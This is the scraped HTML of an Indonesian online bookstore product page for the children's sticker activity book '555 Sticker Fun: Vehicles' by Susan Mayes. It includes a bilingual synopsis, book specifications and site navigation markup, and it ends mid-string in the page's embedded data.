cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9781789580440_555-Sticker-Fun-Vehicles.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-susan-mayes">Susan Mayes</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">555 Sticker Fun: Vehicles</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Sinopsis 
Create amazing transport scenes with this awesome vehicle sticker activity book for boys and girls age 5+.

Written by Susan Mayes and illustrated by Dan Crisp, 555 Sticker Fun Vehicles features fun, bite-sized text which sets the stage for each illustrated vehicle-themed scene. From cars, airplanes, trains and diggers to motorbikes, supercars, space rockets and emergency vehicles, readers can complete the colorful transport scenes using the hundreds of vehicle stickers that are included.

A perfect &#x27;things that go&#x27; activity book to give to a child for vehicle sticker fun.
----
Membuat adegan lalu lintas yang menakjubkan dengan buku aktivitas stiker kendaraan yang mengagumkan, buku ini untuk anak laki-laki dan perempuan berusia 5 tahun ke atas.

Ditulis oleh Susan Mayes dan diilustrasikan oleh Dan Crisp, 555 Sticker Fun Vehicles menampilkan teks seukuran gigitan yang menyenangkan yang mengatur panggung untuk setiap adegan kendaraan yang digambarkan. Dari mobil, pesawat, kereta api, dan ekskavator hingga sepeda motor, supercar, roket luar angkasa, dan kendaraan darurat, pembaca dapat menyelesaikan adegan transportasi penuh warna yang berisi ratusan stiker kendaraan.

Buku aktivitas yang bagus untuk anak-anak untuk bersenang-senang dengan stiker mobil.

Detail 
Format			: Soft cover
Jumlah halaman 	: 56 halaman
Tanggal terbit 		: 10 Mei 2013 
Penulis 		: Sinar Star Book
Panjang 		: 27 cm 
Lebar 			: 20 cm 
Berat 			: 0.3 kg 
ISBN 			: 9781789580440
Bahasa 		: Indonesia</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2025<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628118280196"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.79b1a32a.jpg"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke 